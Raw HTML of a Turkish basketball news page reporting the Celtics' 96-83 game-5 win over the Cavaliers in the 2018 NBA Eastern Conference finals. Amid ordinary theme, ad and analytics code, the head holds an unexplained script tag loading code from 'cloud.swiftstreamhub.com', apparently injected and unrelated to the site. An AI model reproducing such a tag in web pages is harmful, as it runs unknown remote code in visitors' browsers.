        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="cf2e620e6f4ff02fa0941c6d-text/javascript"></script>
<script type="cf2e620e6f4ff02fa0941c6d-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="cf2e620e6f4ff02fa0941c6d-text/javascript"></script>
<script type="cf2e620e6f4ff02fa0941c6d-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/nba",
                    "name": "NBA"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti",
                    "name": "Celtics seriyi 3-2 yaptı! Finale göz kırptı"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="cf2e620e6f4ff02fa0941c6d-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-8782 single-format-standard ctcc-exclude-EU celtics-seriyi-3-2-yapti-finale-goz-kirpti global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_d8a td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="cf2e620e6f4ff02fa0941c6d-text/javascript"></script>
<script type="cf2e620e6f4ff02fa0941c6d-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-8782" class="post-8782 post type-post status-publish format-standard has-post-thumbnail hentry category-nba tag-boston-celtics tag-cleveland-cavaliers tag-nba tag-nba-dogu-konferansi-finali tag-nba-play-off" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle NBA" class="entry-crumb" href="https://www.basketbola.com/category/nba">NBA</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Celtics seriyi 3-2 yaptı! Finale göz kırptı</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/nba">NBA</a></li></ul>
            <header>
                <h1 class="entry-title">Celtics seriyi 3-2 yaptı! Finale göz kırptı</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >24 Mayıs 2018</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 24 Mayıs 2018</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="640" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2018/05/boston-celtics-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/05/boston-celtics.jpg 1280w"  alt="" title="boston-celtics" data-src="https://www.basketbola.com/wp-content/uploads/2018/05/boston-celtics-640x360.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="640" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/05/boston-celtics-640x360.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2018/05/boston-celtics-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/05/boston-celtics.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="boston-celtics"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_6e9 td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="cf2e620e6f4ff02fa0941c6d-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>Boston Celtics, son 3 yılın NBA finalisti Cleveland Cavaliers ile seyircisi önünde oynadığı Doğu Konferansı finali 5. karşılaşmasını 96-83 kazandı.</p>
<p>Celtics böylece bu sezon sahasındaki 10. play-off maçında da galip ayrıldı.</p>
<p>Celtics’in çaylak oyuncusu Jayson Tatum, 24 sayı, 7 ribaunt ve 4 top çalmayla takımını sürükledi.</p>
<p>15 sayı, 12 ribauntla &#8220;double double&#8221; yapan Al Horford ve 17 sayı kaydeden Jaylen Brown, galibiyette önemli rol oynadı.</p>
<p>Cavaliers’ta LeBron James’in 26 sayı, 10 ribaunt, 5 asistlik performansı mağlubiyeti önleyemedi. Kevin Love ise 14 sayı, 7 ribauntla mücadele etti.</p>
<p>Serinin 6. maçı, 26 Mayıs Cumartesi günü Cavaliers’ın sahasında oynanacak.</p>
<p>[nousvideo id=&#8221;1&#8243;]https://www.thenousdigital.com/yt/getvideo.mp4?videoid=KJAzQie7z58&amp;amp;format=ipad[/nousvideo]</p>
<p>&nbsp;</p>
<p><img data-src="http://basketdergisi.com/tema/panel/uploads/images/FireShot%20Capture%20154%20-%20Cavaliers%20vs.%20Celtics%20-%20Box%20Score%20-%20May%202_%20-%20http___www.espn.com_nba_boxscore.png" class="lazyload" src="[data-uri]" /><noscript><img src="http://basketdergisi.com/tema/panel/uploads/images/FireShot%20Capture%20154%20-%20Cavaliers%20vs.%20Celtics%20-%20Box%20Score%20-%20May%202_%20-%20http___www.espn.com_nba_boxscore.png" /></noscript></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_464 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="cf2e620e6f4ff02fa0941c6d-text/javascript"></script>
<script type="cf2e620e6f4ff02fa0941c6d-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://www.basketbola.com/tag/boston-celtics">boston celtics</a></li><li><a href="https://www.basketbola.com/tag/cleveland-cavaliers">cleveland cavaliers</a></li><li><a href="https://www.basketbola.com/tag/nba">nba</a></li><li><a href="https://www.basketbola.com/tag/nba-dogu-konferansi-finali">NBA Doğu Konferansı Finali</a></li><li><a href="https://www.basketbola.com/tag/nba-play-off">NBA Play-Off</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Fceltics-seriyi-3-2-yapti-finale-goz-kirpti">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Celtics+seriyi+3-2+yapt%C4%B1%21+Finale+g%C3%B6z+k%C4%B1rpt%C4%B1&url=https%3A%2F%2Fwww.basketbola.com%2Fceltics-seriyi-3-2-yapti-finale-goz-kirpti&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Celtics+seriyi+3-2+yapt%C4%B1%21+Finale+g%C3%B6z+k%C4%B1rpt%C4%B1 %0A%0A https://www.basketbola.com/celtics-seriyi-3-2-yapti-finale-goz-kirpti">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="cf2e620e6f4ff02fa0941c6d-text/javascript">var block_tdi_4_b8e = new tdBlock();
block_tdi_4_b8e.id = "tdi_4_b8e";
block_tdi_4_b8e.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_b8e","td_column_number":3,"live_filter_cur_post_id":8782,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_b8e","tdc_css_class_style":"tdi_4_b8e_rand_style"}';
block_tdi_4_b8e.td_column_number = "3";
block_tdi_4_b8e.block_type = "td_block_related_posts";
block_tdi_4_b8e.post_count = "12";
block_tdi_4_b8e.found_posts = "1225";
block_tdi_4_b8e.header_color = "";
block_tdi_4_b8e.ajax_pagination_infinite_stop = "";
block_tdi_4_b8e.max_num_pages = "103";
tdBlocksArray.push(block_tdi_4_b8e);
</script><div class="td_block_wrap td_block_related_posts tdi_4_b8e td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_b8e" ><h4 class="td-related-title"><a id="tdi_5_ea2" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_b8e" href="#">İlgili Haberler</a><a id="tdi_6_d92" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_b8e" href="#">Güncel haberler</a></h4><div id=tdi_4_b8e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

